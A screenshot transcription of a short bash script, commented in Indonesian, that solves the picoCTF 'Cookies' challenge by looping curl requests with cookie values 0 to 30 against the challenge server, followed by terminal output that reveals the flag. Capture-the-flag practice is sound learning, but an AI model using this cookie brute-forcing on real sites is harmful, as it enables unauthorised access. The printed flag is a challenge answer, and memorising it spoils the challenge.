 cookies.sh
1 #!/bin/bash
2
3 # URL yang akan dicek (ubah <port> sesuai dengan port yang benar)
4 URL="http://mercury.picoctf.net:54219/check"
5
6 # Loop untuk nilai cookie dari 0 hingga 24
7 for i in {0..30}
8 do
9 echo $i
10 # Mengirimkan request dengan cookie dan menyimpan hasilnya ke variabel RESPONSE
11 RESPONSE=$(curl -s -b "name=$i" "$URL")
12
13 # Mengecek apakah respons mengandung 'picoCTF'
14 if [[ $RESPONSE == *"picoCTF"* ]]; then
15 # Menampilkan kalimat yang mengandung 'picoCTF'
16 echo "$RESPONSE" | grep --color=auto -o ".*picoCTF.*"
17 fi
18
19 done
20
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE PORTS GITLENS SEARCH ERROR COMMENTS
12
13
14
15
16
17
18
<p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{3v3ry1_l0v3s_c00k135_96cdadfd}</code></p>
19
20
21
22
23
24
25
26
27
28
29
30